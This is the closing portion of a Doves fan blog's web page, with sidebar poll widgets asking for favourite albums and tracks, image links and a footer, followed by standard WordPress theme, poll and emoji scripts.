<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="9bb79eb208" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="afaa537db0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="9566828266" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="7ed6639a94" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"8ae10771f6"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-17 02:55:32 by W3 Total Cache
-->